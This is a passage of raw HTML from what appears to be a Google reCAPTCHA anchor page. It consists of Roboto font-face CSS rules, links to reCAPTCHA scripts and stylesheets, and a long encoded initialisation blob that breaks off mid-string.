  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="e6mmFIZNkOy-IcltZZLYFg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="e6mmFIZNkOy-IcltZZLYFg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="e6mmFIZNkOy-IcltZZLYFg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\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[base64]/[base64]/CuTnDh8KNL8Olwrc4LMOiGUfCgcKmwrnDmnnDt0FPwrRnP1cyRF4Pwr02wrHDr21sFcKRw4RaWsKYw5fCpMOewpbDmQBGwo46w40lw5VUZhHDtQ8WGMKCwpzDog3DsyZPJWHCmMOTMcOrw4TDhVvCjnlgw5M7wpnCuA/DlBLCm8O1MMOwwrgiCHzCv8OURsK/PcKAd8OMcsOfNcKFw4/CgHVVw6l8UEUBwo55wqEwH3MfKcK8BsOTw5TDt8KSInjCox5xUgbCjAjCulzCiMKUQsK8c3/DsStvTMOGwrXDqcKRw5g2fGZPwr40Qg7CsUN4wpd0w5NwworCo1PDvsO9wrvDo0PDkX1swpjDqMKRX8OWOk3Dl8Klw4oXwpnCpnQPfcKCOcKMwpQQw5o7wrwJX8K8SWUCwq3DusKaw4fCkErCrsKzwrk9woovfXoCwq8UMW0dVcK3wqTDsAXCkcOdBMO1wqJ5wo/DvwFIwpfCl8KOwpBoIcOPZcKDwptjwp/ClMKGWsO/KDVdw4Uhwq3DhMOOAMKLw4TCnMKCwo7DmBAoY8OFw40yR3lMwr3CuDvDgBDCl8K6bn7Csg/CqcKBJ2oNcyUpRsKsw5R8wrVkCi3DhUhgwpHCgwVAwrHCsDzDrsOOYgFBwocMdXU7w6dlUMKSVsK7w6RrSMOkOT/[base64]/Ct8KVS1t/ecOTCsKWw4wxKsKPwoIheVE6w7kHwpclw6fCqSzDrsOdGGYow48/w4obwr4zw4x3E8K0Q8KMccO/[base64]/fAtgQAsww6lrRsOKwpLDuRfDmG/Cunk6DcOKP8KVw6fDvsOqQzLDvMOJRH/DvcKMRsOnE30oMcO4w5XDicKFwrrCv2XDssOXEMKRw6PDsMKtecKzPMKxw7d+AmM+w6TCg1HCgcKeXBXDsUjCuj07w5zDkm5ULMKuwoHCiEbCoxVuw6AfwrTDl1TCuBnDrkvDgcKQFMOZw45PbMOcNkzDtMOww67DnlVZEMOgwobDjXLCqW9uGsKfYFrDisKLfirCti/DisKYO8O4wqZdAiLCv2HCpWlew6zDnwbDs8Oww71TGgpuGV5kB10+GMOIwog+IHvClMOuworDksKQw4nDln3Cv8KxwrTDgcKDw6sEWCrDsmEIwpbDmsO8EsK/w4nDkjrDmzslw5FSwr1ybsOLwrHCscOGTTtXLB3DqRZaw6/DpMKhw7ljYk/DiE58woJzXsK/[base64]/CoE5/w54FLsO7Zk0haAgvVMKiw4LDl8ObwrTCj8OCw6dZwptBES3DksKlR3PCiT5fwrdJScKjwo/DjMK1wofDpsKvw5Vzw4hcw7zDvMKTdMO/wrLDhQ9GSkXCqMO4w6ZKw48mwqwWwrnCjBwVHQNfPB9WZsOlUsOOa8K6w5jDrMKrWMKBw6Z4wpMkw4AcGljClkktDCDCjgrDrsKLw6jCuWN6ccO3w73CtsKde8O0wq/CimVjwq/CnTNaw5kjD8O6OFTCjCZ7RsKpfcKnGMKswq5swpVQLcOHw4PCvcODF2HDiMKJw6jCpcK5w6JCwoArTF87wobDpyItN8K/V8K/UMO1w4ErVjzDk2ZiHUF/w6LCl8KWw5BKSMOVCgZaLiIkesO9cCkyJMOYScOrUFcXRcK7w7DCicOYwqTDgMKnRRjCt8KlwrDDiSAYwqlqworCkEbDgVjCkMK1w7jCogkpZUBpwo9sPhrDjU3CvEw9BXgvTcK/TMKYw5TCmTwdIk/[base64]/w4jDtsK7w4ISwoLDp8KVRcOEw58yw6E9CcKjXB3CpS7Cvn5Rw7PCiMKSOh7CpnA8G2rCvsK0YsOSwpdbw53Dn8OzICxmI8ObCGNHYMOZfl/[base64]/Z8Kaw5ZXwpzDlMOiKsKgw43Cv8OHwopMAXdGwo/DjA3CgMOCw7HCp8KhBsKNwqPDqx8pw67CrXpDwrzDl01ywp9HwpDDi105wr8mw7PCq8ODZB3Dn0DCjXDCpwIGw4/[base64]/FcKzZMOOeGZ+wprDgsKHw5PCp8ONCMKrw6PDkMOCG8OrIErCoxrDpATDvmHCq8OMwpvDhMO/w4zClS5iMDQNWMKcw7bCgid/wqdpVSnDlDXDo8O8wofCgj7Dr0DDs8Kuw53Dg8KNw7vDjyMcfcONZMKRFxbDuATDkmLDp8OgaG7CsR1nwrhRw4PCosKcV1V0w6Bjw63CiG/CmWXDvjHCu8OAAg/ChVccAnsow7E9w7TCucOMbzhUw64cdBIOeF0dMTTDpMOgwp/CqVbDj2VUMFVlwpbDsE3DnzPChsK0KX/Cr8KMQR/[base64]/Cl1jDoMO2wqJnw5rDkzVZw70iD3TDpcOEwrjCoCoKSsOlQMKhJxlhAkHDjsKEwrzCuMKxwrN2wrbDm8OSRTM3wr/Cr0nCgsKYwpQXEMK8wqzDhsKGKR/DiMKES3rDmRc0w7rDtS0bw6Rvwpoww4obw4rDgsKUBsKyw60NdT8gQsOWw6ZNwoUATWZFGiHCkUrDt3Ipw7PDnTI0E0c5wo9aw7TDtsK5I8KUw7jDpsKtAcOjasK5woEtwq3Csl0Aw51vwpJOTcOTw7DDg8K4eEvCncKTwoxhD8KkwqPCqsOGVMObwoxfNjrDgUh7w5/CrRDCiMO0fMKdaUJPw6DChwYywqx+asKKG2XDksKKw7UOwqbCq8KhdMOzw4caM8K8AsOQw6ENw6pGw6LCs8ODw78gw47DtsODw7bDhcKoMMOHw5EmQn9NQsKnZ3XChl3CpXbDr8KUYHYNwqB+wrEnwqnCiwxvw6HCpsKqwosCGMO/[base64]/a2dVLMOpdnfCkgZ5WcKnwqtvXxodw7bCszDCqsKdUcOGwqvDgF3DpsOjw7HCuUkJw5PCrGHDscO4w7UudcKQN8OYw6XCsGcKMMK4w6R/IMKKw59CwqkzJFRcw7jCgsK0wp8fTsOww7rCjjVJacOHw4cKF8KewpFULsO/wrTCkkXCocONasO1IVzCsRA8w7zDsnvDlTkJw68sYDdATwlBw55nQBFPw67DmRZyFMOwesKUDCx6NCfDi8K6wpBDwofDtHMewqfCmzd0F8KOS8K+c1bCgG3Dp8KxP8Kuwp/DmMOzGMKIRMK3NTEEw49uwqPChQYLa8OZwoAwwqrCpcK+KXHDt8Oywr9aO1rChzALwrvDnFLCj8OpLsOge8OraMOBCBXDnEAtOcKadcOlwprDhkxrGMKcwrg5Ji/DosOAwpTDvMKtDk88w5nCiHfDgkA2w5QkwohcwrPCuk4/w4giw7Fvw5jCkMKiwqlvLVNqMHsBBVrCnTvDrMOww7Q4wodbO8KbwqdLfmNQw5Mcw7rDp8KEwqJiNXrDrMKQDsOabMK/w4LCsMO2FWDDjiMvCsKIYcOaworCv3cyNykqAcKaA8KiAsKjwoJowrbCoMKiLiXDgsKDwq5nwqk+wq/CpEMMw7U5aSc+w5jCgGEaJ0EvwqDDmFo1Ok/[base64]/Dr8OyM8KGwqlAay/[base64]/wofDuALCgcOewr84ERMVY8Ohw5vDmHJFw7rCtcKKZnLDn8OfPcKKwqlYwqHDmzkZcyR1IxzCjh8nNsOuwqUfw4ROwoNmwobCusOkw4ZWXA42G8KnwpFELsKZIsOHDhTCpUMKw6DDhnvDgMOkCWfCu8OMw5rCo2w+wo7DmsKgfsO/wr/DkhEANCfClcKnw4TDpMKfFildZzc7Q8KIwrLDq8KIw7DCgRDDknDDhsK8w6nDqFVla8K2Y8O0RFJTScOdwogjw5g7XHTDosOESWEJFMKJwqDDgEZvw65zK38/Y2LCmUrCtcKPw7TDgsORGDXDrMKrw6nDisKsAhBFLWLCssOKalLCgQUQwppSw6xfJ1rDuMOfwpxeMkVcLMKYw7Z8F8Ohw6RwKGlmGwHDmFp1XMOlwrd5wrXCoXjDucOawpxpR8KhYH9VJlE/wr3Dj8OQWsK2w7nDgyVdQGDCh0shwpByw5TCvWFYDhluwo/Csi4cb3oNNMO+AcOXw5sgw5LDvibDpSJhw6HDgCsYw6/[base64]/DssOgwokdw6zDmHvDh8KuGMKXNHXDv8Kof8KcwrbDlgLCicO6dMKxakfCniPDjMOUCDTCvAvCpsKXScKRdkoJSkZNYlHCpMKJw4kMwpdmIiFAw7rCncK2w7vDq8KWw7/DlS8vBcOjIhvDtAxEw43CtcOQU8OfwpfDoxXDg8Klw7t2DMKNwqjDtsOvdCYTbcKJw6HCo2IFYl5yw7PDj8KRw70nfijCksKUw6bDo8KTwrjChTVbw6pmw6/Dhh3DvMO8QlxLIWQ6w6VGZMKyw7NxYlTDjsKQw4PDslc9OcKGfMKBw50Kw6tvIcK7DF3DigweecKKw7JwwpQRbG19wpcwcA7CtBTDhsOBw5B3DcO6RF/[base64]/[base64]/Clm55HXjCsTcUWMOJIsKqTxTDn8OhcMKmwr8bwp/DoB7DiAxoJQZBLUXDgMOYKGXDk8KQOcKXDEVLKsKdw6t0bcKYw7JKw5/[base64]/I8KCwq/CuHHDusOaKsOcw47ChQfDo8OWw44zw4YOwqQOEMKEdQDCssKSwqDCl8OFw7tBw78AfAzDtXYbXcOrwrzCmkrDucOrUcOUUsKJw6lYw6LDogLDl3VDQMKwWcOGBk41PsKcesOkwro9KcOPdiHDgsK7w6/[base64]/[base64]/[base64]/CscKgw7tWccKdwq09NjINwprCr8OBMRJeKApLwoUNwpROeMKgVsKTw71EOcK9woMyw5R7wqXDuEQsw6Aiw61MJTA7wpTCr2xiVcOiwrhyw6UIw4N/QsO1w6/DhMKIw7A8JMOrAGvDpnDDqsO5wqTDgk3Dom/DsMKQw4zCkQ/DoBnDpi7DgMK8w5/CssOtDsKDw7kaIcOCZMK+BsOONsKKw5www4gdwojDqMKrwoZ9O8O3w6PDohVWb8KXw5tjwpYPw7Naw6lIZMKXE8OTJcOZMB4KVwJgWgvDs0DDv8KMDcOlwoN